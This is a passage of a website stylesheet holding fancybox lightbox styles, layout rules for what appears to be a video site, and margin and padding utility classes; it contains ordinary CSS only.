	right: 0;
	top: 0
}

.fancybox-outer {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}

.fancybox-bg {
	background: #1e1e1e;
	opacity: 0;
	transition-duration: inherit;
	transition-property: opacity;
	transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
	opacity: .9;
	transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
	direction: ltr;
	opacity: 0;
	position: absolute;
	transition: opacity .25s ease, visibility 0s ease .25s;
	visibility: hidden;
	z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
	opacity: 1;
	transition: opacity .25s ease 0s, visibility 0s ease 0s;
	visibility: visible
}

.fancybox-infobar {
	color: #ccc;
	font-size: 13px;
	-webkit-font-smoothing: subpixel-antialiased;
	height: 44px;
	left: 0;
	line-height: 44px;
	min-width: 44px;
	mix-blend-mode: difference;
	padding: 0 10px;
	pointer-events: none;
	top: 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.fancybox-toolbar {
	right: 0;
	top: 0
}

.fancybox-stage {
	direction: ltr;
	overflow: visible;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	z-index: 99994
}

.fancybox-is-open .fancybox-stage {
	overflow: hidden
}

.fancybox-slide {
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: absolute;
	text-align: center;
	top: 0;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	white-space: normal;
	width: 100%;
	z-index: 99994
}

.fancybox-slide:before {
	content: "";
	display: inline-block;
	font-size: 0;
	height: 100%;
	vertical-align: middle;
	width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
	display: block
}

.fancybox-slide--image {
	overflow: hidden;
	padding: 44px 0
}

.fancybox-slide--image:before {
	display: none
}

.fancybox-slide--html {
	padding: 6px
}

.fancybox-content {
	display: inline-block;
	margin: 0;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: position:relative;
	text-align: left;
	vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
	-webkit-animation-timing-function: cubic-bezier(.5, 0, .14, 1);
	animation-timing-function: cubic-bezier(.5, 0, .14, 1);
	-webkit-backface-visibility: hidden;
	background: 0 0;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	left: 0;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-transform-origin: top left;
	transform-origin: top left;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
	cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
	cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
	cursor: -webkit-grab;
	cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.fancybox-container [data-selectable=true] {
	cursor: text
}

.fancybox-image,
.fancybox-spaceball {
	background: 0 0;
	border: 0;
	height: 100%;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.fancybox-spaceball {
	z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
	height: 100%;
	overflow: visible;
	padding: 0;
	width: 100%
}

.fancybox-slide--video .fancybox-content {
	background: #000
}

.fancybox-slide--map .fancybox-content {
	background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
	background: #fff
}

.fancybox-iframe,
.fancybox-video {
	background: 0 0;
	border: 0;
	display: block;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.fancybox-iframe {
	left: 0;
	position: absolute;
	top: 0
}

.fancybox-error {
	background: #fff;
	cursor: default;
	max-width: 400px;
	padding: 40px;
	width: 100%
}

.fancybox-error p {
	color: #444;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 0
}

.fancybox-button {
	background: rgba(30, 30, 30, .6);
	border: 0;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	height: 44px;
	margin: 0;
	padding: 10px;
	position: relative;
	transition: color .2s;
	vertical-align: top;
	visibility: inherit;
	width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
	color: #ccc
}

.fancybox-button:hover {
	color: #fff
}

.fancybox-button:focus {
	outline: none
}

.fancybox-button.fancybox-focus {
	outline: 1px dotted
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
	color: #888;
	cursor: default;
	outline: none
}

.fancybox-button div {
	height: 100%
}

.fancybox-button svg {
	display: block;
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%
}

.fancybox-button svg path {
	fill: currentColor;
	stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--fsexit svg:nth-child(1),
.fancybox-button--pause svg:nth-child(1),
.fancybox-button--play svg:nth-child(2) {
	display: none
}

.fancybox-progress {
	background: #ff5268;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0;
	transform-origin: 0;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	transition-timing-function: linear;
	z-index: 99998
}

.fancybox-close-small {
	background: 0 0;
	border: 0;
	border-radius: 0;
	color: #ccc;
	cursor: pointer;
	opacity: .8;
	padding: 8px;
	position: absolute;
	right: -12px;
	top: -44px;
	z-index: 401
}

.fancybox-close-small:hover {
	color: #fff;
	opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
	color: currentColor;
	padding: 10px;
	right: 0;
	top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
	overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
	display: none
}

.fancybox-navigation .fancybox-button {
	background-clip: content-box;
	height: 100px;
	opacity: 0;
	position: absolute;
	top: calc(50% - 50px);
	width: 70px
}

.fancybox-navigation .fancybox-button div {
	padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
	left: 0;
	padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
	padding: 31px 6px 31px 26px;
	right: 0
}

.fancybox-caption {
	bottom: 0;
	color: #eee;
	font-size: 14px;
	font-weight: 400;
	left: 0;
	line-height: 1.5;
	padding: 25px 44px;
	right: 0;
	text-align: center;
	z-index: 99996
}

.fancybox-caption:before {
	background-image: url([data-uri]);
	background-repeat: repeat-x;
	background-size: contain;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: -44px;
	z-index: -1
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
	color: #ccc;
	text-decoration: none
}

.fancybox-caption a:hover {
	color: #fff;
	text-decoration: underline
}

.fancybox-loading {
	-webkit-animation: a 1s linear infinite;
	animation: a 1s linear infinite;
	background: 0 0;
	border: 4px solid #888;
	border-bottom-color: #fff;
	border-radius: 50%;
	height: 50px;
	left: 50%;
	margin: -25px 0 0 -25px;
	opacity: .7;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 50px;
	z-index: 99999
}

@-webkit-keyframes a {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@keyframes a {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

.fancybox-animated {
	transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
	opacity: 0;
	transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
	opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: scale3d(1.5, 1.5, 1.5);
	transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: scale3d(.5, .5, .5);
	transform: scale3d(.5, .5, .5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: rotate(-1turn);
	transform: rotate(-1turn)
}

.fancybox-fx-rotate.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}

.fancybox-fx-rotate.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
	opacity: 1;
	-webkit-transform: scaleX(1) translateZ(0);
	transform: scaleX(1) translateZ(0)
}

.fancybox-fx-tube.fancybox-slide--previous {
	-webkit-transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
	transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
	-webkit-transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
	transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
	-webkit-transform: translateZ(0) scale(1);
	transform: translateZ(0) scale(1)
}

@media(max-height:576px) {
	.fancybox-caption {
		padding: 12px
	}

	.fancybox-slide {
		padding-left: 6px;
		padding-right: 6px
	}

	.fancybox-slide--image {
		padding: 6px 0
	}

	.fancybox-close-small {
		right: -6px
	}

	.fancybox-slide--image .fancybox-close-small {
		background: #4e4e4e;
		color: #f2f4f6;
		height: 36px;
		opacity: 1;
		padding: 6px;
		right: 0;
		top: 0;
		width: 36px
	}
}

.fancybox-share {
	background: #f4f4f4;
	border-radius: 3px;
	max-width: 90%;
	padding: 30px;
	text-align: center
}

.fancybox-share h1 {
	color: #222;
	font-size: 35px;
	font-weight: 700;
	margin: 0 0 20px
}

.fancybox-share p {
	margin: 0;
	padding: 0
}

.fancybox-share__button {
	border: 0;
	border-radius: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 40px;
	margin: 0 5px 10px;
	min-width: 130px;
	padding: 0 15px;
	text-decoration: none;
	transition: all .2s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
	color: #fff
}

.fancybox-share__button:hover {
	text-decoration: none
}

.fancybox-share__button--fb {
	background: #3b5998
}

.fancybox-share__button--fb:hover {
	background: #344e86
}

.fancybox-share__button--pt {
	background: #bd081d
}

.fancybox-share__button--pt:hover {
	background: #aa0719
}

.fancybox-share__button--tw {
	background: #1da1f2
}

.fancybox-share__button--tw:hover {
	background: #0d95e8
}

.fancybox-share__button svg {
	height: 25px;
	margin-right: 7px;
	position: relative;
	top: -1px;
	vertical-align: middle;
	width: 25px
}

.fancybox-share__button svg path {
	fill: #fff
}

.fancybox-share__input {
	background: 0 0;
	border: 0;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 0;
	color: #5d5b5b;
	font-size: 14px;
	margin: 10px 0 0;
	outline: none;
	padding: 10px 15px;
	width: 100%
}

.fancybox-thumbs {
	background: #ddd;
	bottom: 0;
	display: none;
	margin: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	padding: 2px 2px 4px;
	position: absolute;
	right: 0;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	width: 212px;
	z-index: 99995
}

.fancybox-thumbs-x {
	overflow-x: auto;
	overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
	display: block
}

.fancybox-show-thumbs .fancybox-inner {
	right: 212px
}

.fancybox-thumbs__list {
	font-size: 0;
	height: 100%;
	list-style: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0;
	position: absolute;
	position: relative;
	white-space: nowrap;
	width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
	overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
	width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
	background: #fff;
	border-radius: 10px;
	box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
	background: #2a2a2a;
	border-radius: 10px
}

.fancybox-thumbs__list a {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: rgba(0, 0, 0, .1);
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
	float: left;
	height: 75px;
	margin: 2px;
	max-height: calc(100% - 8px);
	max-width: calc(50% - 4px);
	outline: none;
	overflow: hidden;
	padding: 0;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	width: 100px
}

.fancybox-thumbs__list a:before {
	border: 6px solid #ff5268;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all .2s cubic-bezier(.25, .46, .45, .94);
	z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
	opacity: .5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
	opacity: 1
}

@media(max-width:576px) {
	.fancybox-thumbs {
		width: 110px
	}

	.fancybox-show-thumbs .fancybox-inner {
		right: 110px
	}

	.fancybox-thumbs__list a {
		max-width: calc(100% - 10px)
	}
}

.col-auto {
	max-width: 100%
}

.site-content {
	position: relative;
	padding-top: 95px;
	padding-bottom: 35px;
	-webkit-transition: height .3s ease-in-out;
	transition: height .3s ease-in-out
}

.left-aside {
	background: #07090e;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#000), to(#07090e));
	background-image: linear-gradient(to bottom, #000, #07090e);
	min-height: 100vh
}

.left-aside.menu {
	padding-top: 9rem
}

.left-aside:before {
	content: '';
	position: absolute;
	background: #07090e;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#000), to(#07090e));
	background-image: linear-gradient(to bottom, #000, #07090e);
	top: 0;
	bottom: 0;
	left: -3000px;
	right: 100%
}

.right-sidebar {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.profile-nav span {
	display: none
}

@media(min-width:576px) {
	.profile-nav span {
		display: inline-block
	}
}

@media(min-width:768px) {
	.video-info .info-header .header-left h6 {
		-webkit-box-pack: left !important;
		-ms-flex-pack: left !important;
		justify-content: left !important
	}
}

@media(min-width:992px) {
	.modal-lg {
		max-width: 650px
	}

	.bg-doge {
		max-width: 80% !important
	}

	.app-nav .container {
		max-width: 83.3333333333%
	}

	.container.container-small {
		max-width: 800px
	}

	.with-left-aside .content-header {
		margin-left: -20%
	}

	.right-sidebar {
		max-width: 330px
	}

	.right-sidebar .video-img-box {
		display: -webkit-inline-box;
		display: -ms-inline-flexbox;
		display: inline-flex;
		width: 100%;
		margin-bottom: 10px !important
	}

	.right-sidebar .video-img-box .img-box {
		min-width: 50%;
		max-width: 50%
	}

	.right-sidebar .video-img-box .detail {
		padding-top: 8px;
		padding-left: 15px
	}

	.right-sidebar .video-img-box .title {
		white-space: normal;
		max-height: 2.8em;
		line-height: 1.5
	}

	.comments .new-comment {
		width: 70% !important
	}
}

@media(min-width:1200px) {
	.app-nav .container {
		max-width: 66.6666666667%
	}

	.comments .new-comment {
		width: 50% !important
	}
}

@media(min-width:1600px) {
	.container {
		max-width: 1380px
	}

	.app-nav .container {
		max-width: 50%
	}
}

.mb-e-0 {
	margin-bottom: 0 !important
}

.mb-e-10 {
	margin-bottom: 10px !important
}

.mb-e-15 {
	margin-bottom: 15px !important
}

.mb-e-20 {
	margin-bottom: 20px !important
}

.mb-e-25 {
	margin-bottom: 25px !important
}

.mb-e-30 {
	margin-bottom: 30px !important
}

.mb-e-40 {
	margin-bottom: 40px !important
}

.mb-e-50 {
	margin-bottom: 50px !important
}

.mb-e-60 {
	margin-bottom: 60px !important
}

@media(min-width:768px) {
	.mb-e-md-0 {
		margin-bottom: 0 !important
	}

	.mb-e-md-10 {
		margin-bottom: 10px !important
	}

	.mb-e-md-15 {
		margin-bottom: 15px !important
	}

	.mb-e-md-20 {
		margin-bottom: 20px !important
	}

	.mb-e-md-25 {
		margin-bottom: 25px !important
	}

	.mb-e-md-30 {
		margin-bottom: 30px !important
	}

	.mb-e-md-40 {
		margin-bottom: 40px !important
	}

	.mb-e-md-50 {
		margin-bottom: 50px !important
	}

	.mb-e-md-60 {
		margin-bottom: 60px !important
	}
}

@media(min-width:992px) {
	.mb-e-lg-0 {
		margin-bottom: 0 !important
	}

	.mb-e-lg-10 {
		margin-bottom: 10px !important
	}

	.mb-e-lg-15 {
		margin-bottom: 15px !important
	}

	.mb-e-lg-20 {
		margin-bottom: 20px !important
	}

	.mb-e-lg-25 {
		margin-bottom: 25px !important
	}

	.mb-e-lg-30 {
		margin-bottom: 30px !important
	}

	.mb-e-lg-40 {
		margin-bottom: 40px !important
	}

	.mb-e-lg-50 {
		margin-bottom: 50px !important
	}

	.mb-e-lg-60 {
		margin-bottom: 60px !important
	}
}

@media(min-width:1200px) {
	.mb-e-xl-0 {
		margin-bottom: 0 !important
	}

	.mb-e-xl-10 {
		margin-bottom: 10px !important
	}

	.mb-e-xl-15 {
		margin-bottom: 15px !important
	}

	.mb-e-xl-20 {
		margin-bottom: 20px !important
	}

	.mb-e-xl-25 {
		margin-bottom: 25px !important
	}

	.mb-e-xl-30 {
		margin-bottom: 30px !important
	}

	.mb-e-xl-40 {
		margin-bottom: 40px !important
	}

	.mb-e-xl-50 {
		margin-bottom: 50px !important
	}

	.mb-e-xl-60 {
		margin-bottom: 60px !important
	}
}

.mt-e-0 {
	margin-top: 0 !important
}

.mt-e-10 {
	margin-top: 10px !important
}

.mt-e-15 {
	margin-top: 15px !important
}

.mt-e-20 {
	margin-top: 20px !important
}

.mt-e-25 {
	margin-top: 25px !important
}

.mt-e-30 {
	margin-top: 30px !important
}

.mt-e-40 {
	margin-top: 40px !important
}

.mt-e-50 {
	margin-top: 50px !important
}

.mt-e-60 {
	margin-top: 60px !important
}

@media(min-width:768px) {
	.mt-e-md-0 {
		margin-top: 0 !important
	}

	.mt-e-md-10 {
		margin-top: 10px !important
	}

	.mt-e-md-15 {
		margin-top: 15px !important
	}

	.mt-e-md-20 {
		margin-top: 20px !important
	}

	.mt-e-md-25 {
		margin-top: 25px !important
	}

	.mt-e-md-30 {
		margin-top: 30px !important
	}

	.mt-e-md-40 {
		margin-top: 40px !important
	}

	.mt-e-md-50 {
		margin-top: 50px !important
	}

	.mt-e-md-60 {
		margin-top: 60px !important
	}
}

@media(min-width:992px) {
	.mt-e-lg-0 {
		margin-top: 0 !important
	}

	.mt-e-lg-10 {
		margin-top: 10px !important
	}

	.mt-e-lg-15 {
		margin-top: 15px !important
	}

	.mt-e-lg-20 {
		margin-top: 20px !important
	}

	.mt-e-lg-25 {
		margin-top: 25px !important
	}

	.mt-e-lg-30 {
		margin-top: 30px !important
	}

	.mt-e-lg-40 {
		margin-top: 40px !important
	}

	.mt-e-lg-50 {
		margin-top: 50px !important
	}

	.mt-e-lg-60 {
		margin-top: 60px !important
	}
}

@media(min-width:1200px) {
	.mt-e-xl-0 {
		margin-top: 0 !important
	}

	.mt-e-xl-10 {
		margin-top: 10px !important
	}

	.mt-e-xl-15 {
		margin-top: 15px !important
	}

	.mt-e-xl-20 {
		margin-top: 20px !important
	}

	.mt-e-xl-25 {
		margin-top: 25px !important
	}

	.mt-e-xl-30 {
		margin-top: 30px !important
	}

	.mt-e-xl-40 {
		margin-top: 40px !important
	}

	.mt-e-xl-50 {
		margin-top: 50px !important
	}

	.mt-e-xl-60 {
		margin-top: 60px !important
	}
}

.ml-e-0 {
	margin-left: 0 !important
}

.ml-e-10 {
	margin-left: 10px !important
}

.ml-e-15 {
	margin-left: 15px !important
}

.ml-e-20 {
	margin-left: 20px !important
}

.ml-e-25 {
	margin-left: 25px !important
}

.ml-e-30 {
	margin-left: 30px !important
}

.ml-e-40 {
	margin-left: 40px !important
}

.ml-e-50 {
	margin-left: 50px !important
}

.ml-e-60 {
	margin-left: 60px !important
}

@media(min-width:768px) {
	.ml-e-md-0 {
		margin-left: 0 !important
	}

	.ml-e-md-10 {
		margin-left: 10px !important
	}

	.ml-e-md-15 {
		margin-left: 15px !important
	}

	.ml-e-md-20 {
		margin-left: 20px !important
	}

	.ml-e-md-25 {
		margin-left: 25px !important
	}

	.ml-e-md-30 {
		margin-left: 30px !important
	}

	.ml-e-md-40 {
		margin-left: 40px !important
	}

	.ml-e-md-50 {
		margin-left: 50px !important
	}

	.ml-e-md-60 {
		margin-left: 60px !important
	}
}

@media(min-width:992px) {
	.ml-e-lg-0 {
		margin-left: 0 !important
	}

	.ml-e-lg-10 {
		margin-left: 10px !important
	}

	.ml-e-lg-15 {
		margin-left: 15px !important
	}

	.ml-e-lg-20 {
		margin-left: 20px !important
	}

	.ml-e-lg-25 {
		margin-left: 25px !important
	}

	.ml-e-lg-30 {
		margin-left: 30px !important
	}

	.ml-e-lg-40 {
		margin-left: 40px !important
	}

	.ml-e-lg-50 {
		margin-left: 50px !important
	}

	.ml-e-lg-60 {
		margin-left: 60px !important
	}
}

@media(min-width:1200px) {
	.ml-e-xl-0 {
		margin-left: 0 !important
	}

	.ml-e-xl-10 {
		margin-left: 10px !important
	}

	.ml-e-xl-15 {
		margin-left: 15px !important
	}

	.ml-e-xl-20 {
		margin-left: 20px !important
	}

	.ml-e-xl-25 {
		margin-left: 25px !important
	}

	.ml-e-xl-30 {
		margin-left: 30px !important
	}

	.ml-e-xl-40 {
		margin-left: 40px !important
	}

	.ml-e-xl-50 {
		margin-left: 50px !important
	}

	.ml-e-xl-60 {
		margin-left: 60px !important
	}
}

.mr-e-0 {
	margin-right: 0 !important
}

.mr-e-10 {
	margin-right: 10px !important
}

.mr-e-15 {
	margin-right: 15px !important
}

.mr-e-20 {
	margin-right: 20px !important
}

.mr-e-25 {
	margin-right: 25px !important
}

.mr-e-30 {
	margin-right: 30px !important
}

.mr-e-40 {
	margin-right: 40px !important
}

.mr-e-50 {
	margin-right: 50px !important
}

.mr-e-60 {
	margin-right: 60px !important
}

@media(min-width:768px) {
	.mr-e-md-0 {
		margin-right: 0 !important
	}

	.mr-e-md-10 {
		margin-right: 10px !important
	}

	.mr-e-md-15 {
		margin-right: 15px !important
	}

	.mr-e-md-20 {
		margin-right: 20px !important
	}

	.mr-e-md-25 {
		margin-right: 25px !important
	}

	.mr-e-md-30 {
		margin-right: 30px !important
	}

	.mr-e-md-40 {
		margin-right: 40px !important
	}

	.mr-e-md-50 {
		margin-right: 50px !important
	}

	.mr-e-md-60 {
		margin-right: 60px !important
	}
}

@media(min-width:992px) {
	.mr-e-lg-0 {
		margin-right: 0 !important
	}

	.mr-e-lg-10 {
		margin-right: 10px !important
	}

	.mr-e-lg-15 {
		margin-right: 15px !important
	}

	.mr-e-lg-20 {
		margin-right: 20px !important
	}

	.mr-e-lg-25 {
		margin-right: 25px !important
	}

	.mr-e-lg-30 {
		margin-right: 30px !important
	}

	.mr-e-lg-40 {
		margin-right: 40px !important
	}

	.mr-e-lg-50 {
		margin-right: 50px !important
	}

	.mr-e-lg-60 {
		margin-right: 60px !important
	}
}

@media(min-width:1200px) {
	.mr-e-xl-0 {
		margin-right: 0 !important
	}

	.mr-e-xl-10 {
		margin-right: 10px !important
	}

	.mr-e-xl-15 {
		margin-right: 15px !important
	}

	.mr-e-xl-20 {
		margin-right: 20px !important
	}

	.mr-e-xl-25 {
		margin-right: 25px !important
	}

	.mr-e-xl-30 {
		margin-right: 30px !important
	}

	.mr-e-xl-40 {
		margin-right: 40px !important
	}

	.mr-e-xl-50 {
		margin-right: 50px !important
	}

	.mr-e-xl-60 {
		margin-right: 60px !important
	}
}

.pt-e-0 {
	padding-top: 0 !important
}

.pt-e-10 {
	padding-top: 10px !important
}

.pt-e-15 {
	padding-top: 15px !important
}

.pt-e-20 {
	padding-top: 20px !important
}

.pt-e-25 {
	padding-top: 25px !important
}

.pt-e-30 {
	padding-top: 30px !important
}

.pt-e-40 {
	padding-top: 40px !important
}

.pt-e-50 {
	padding-top: 50px !important
}

.pt-e-60 {
	padding-top: 60px !important
}

@media(min-width:768px) {
	.pt-e-md-0 {
		padding-top: 0 !important
	}

	.pt-e-md-10 {
		padding-top: 10px !important
	}

	.pt-e-md-15 {
		padding-top: 15px !important
	}

	.pt-e-md-20 {
		padding-top: 20px !important
	}

	.pt-e-md-25 {
		padding-top: 25px !important
	}

	.pt-e-md-30 {
		padding-top: 30px !important
	}

	.pt-e-md-40 {
		padding-top: 40px !important
	}

	.pt-e-md-50 {
		padding-top: 50px !important
	}

	.pt-e-md-60 {
		padding-top: 60px !important
	}
}

@media(min-width:992px) {
	.pt-e-lg-0 {
		padding-top: 0 !important
	}

	.pt-e-lg-10 {
		padding-top: 10px !important
	}

	.pt-e-lg-15 {
		padding-top: 15px !important
	}

	.pt-e-lg-20 {
		padding-top: 20px !important
	}

	.pt-e-lg-25 {
		padding-top: 25px !important
	}

	.pt-e-lg-30 {
		padding-top: 30px !important
	}

	.pt-e-lg-40 {
		padding-top: 40px !important
	}

	.pt-e-lg-50 {
		padding-top: 50px !important
	}

	.pt-e-lg-60 {
		padding-top: 60px !important
	}
}

@media(min-width:1200px) {
	.pt-e-xl-0 {
		padding-top: 0 !important
	}

	.pt-e-xl-10 {
		padding-top: 10px !important
	}

	.pt-e-xl-15 {
		padding-top: 15px !important
	}

	.pt-e-xl-20 {
		padding-top: 20px !important
	}

	.pt-e-xl-25 {
		padding-top: 25px !important
	}

	.pt-e-xl-30 {
		padding-top: 30px !important
	}

	.pt-e-xl-40 {
		padding-top: 40px !important
	}

	.pt-e-xl-50 {
		padding-top: 50px !important
	}

	.pt-e-xl-60 {
		padding-top: 60px !important
	}
}

.pb-e-0 {
	padding-bottom: 0 !important
}

.pb-e-10 {
	padding-bottom: 10px !important
}

.pb-e-15 {
	padding-bottom: 15px !important
}

.pb-e-20 {
	padding-bottom: 20px !important
}

.pb-e-25 {
	padding-bottom: 25px !important
}

.pb-e-30 {
	padding-bottom: 30px !important
}

.pb-e-40 {
	padding-bottom: 40px !important
}

.pb-e-50 {
	padding-bottom: 50px !important
}

.pb-e-60 {
	padding-bottom: 60px !important
}

@media(min-width:768px) {
	.pb-e-md-0 {
		padding-bottom: 0 !important
	}

	.pb-e-md-10 {
		padding-bottom: 10px !important
	}

	.pb-e-md-15 {
		padding-bottom: 15px !important
	}

	.pb-e-md-20 {
		padding-bottom: 20px !important
	}

	.pb-e-md-25 {
		padding-bottom: 25px !important
	}

	.pb-e-md-30 {
		padding-bottom: 30px !important
	}

	.pb-e-md-40 {
		padding-bottom: 40px !important
	}

	.pb-e-md-50 {
		padding-bottom: 50px !important
	}

	.pb-e-md-60 {
		padding-bottom: 60px !important
	}
}

@media(min-width:992px) {
	.pb-e-lg-0 {
		padding-bottom: 0 !important
	}

	.pb-e-lg-10 {
		padding-bottom: 10px !important
	}

	.pb-e-lg-15 {
		padding-bottom: 15px !important
	}

	.pb-e-lg-20 {
		padding-bottom: 20px !important
	}

	.pb-e-lg-25 {
		padding-bottom: 25px !important
	}

	.pb-e-lg-30 {
		padding-bottom: 30px !important
	}

	.pb-e-lg-40 {
		padding-bottom: 40px !important
	}

	.pb-e-lg-50 {
		padding-bottom: 50px !important
	}

	.pb-e-lg-60 {
		padding-bottom: 60px !important
	}
}

@media(min-width:1200px) {
	.pb-e-xl-0 {
		padding-bottom: 0 !important
	}

	.pb-e-xl-10 {
		padding-bottom: 10px !important
	}

	.pb-e-xl-15 {
		padding-bottom: 15px !important
	}

	.pb-e-xl-20 {
		padding-bottom: 20px !important
	}

	.pb-e-xl-25 {
		padding-bottom: 25px !important
	}

	.pb-e-xl-30 {
		padding-bottom: 30px !important
	}

	.pb-e-xl-40 {
		padding-bottom: 40px !important
	}

